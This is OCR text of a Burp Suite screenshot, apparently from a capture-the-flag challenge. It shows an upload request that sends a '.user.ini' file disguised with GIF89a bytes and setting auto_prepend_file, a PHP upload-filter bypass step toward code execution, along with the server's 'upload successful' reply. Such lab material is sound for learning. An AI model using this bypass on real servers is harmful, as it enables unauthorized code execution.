 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa
Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31839
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Origin: http://node1.tgctf.woooo.tech:31839
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoe0v4uRcFigWAkXh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.tgctf.woooo.tech:31839/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
16 Content-Disposition: form-data; name="name"; filename=".user.ini"
17 Content-Type: text/plain
18
19 GIF89a
20 auto_prepend_file=yiyi.png
21 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
22 Content-Disposition: form-data; name="submit"
23
24 □□□□
25 ------WebKitFormBoundaryoe0v4uRcFigWAkXh--
26
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:34:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}